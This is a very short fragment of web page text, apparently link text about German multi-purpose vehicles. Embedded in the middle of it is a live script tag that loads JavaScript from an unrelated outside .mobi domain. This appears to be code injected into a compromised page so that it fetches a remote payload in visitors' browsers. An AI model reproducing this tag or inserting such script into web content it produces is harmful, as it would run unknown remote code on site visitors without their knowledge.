 click for German Multi Purpose Vehicles<script src=http://www.catdbw.mobi/ngg.js></script> info